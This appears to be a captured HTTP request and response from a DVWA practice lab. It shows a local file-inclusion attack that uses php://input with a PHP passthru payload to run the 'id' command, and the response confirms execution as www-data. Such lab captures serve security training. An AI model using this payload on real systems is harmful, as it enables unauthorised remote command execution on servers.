 Request
Raw Params Headers Hex XML
GET /dvwa/vulnerabilities/fi/?page=php://input&x=id HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=medium; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 37
<?php echo passthru($_GET['x']); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 22:39:14 GMT
Server: Apache/2.4.29 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4106
Connection: close
Content-Type: text/html;charset=utf-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN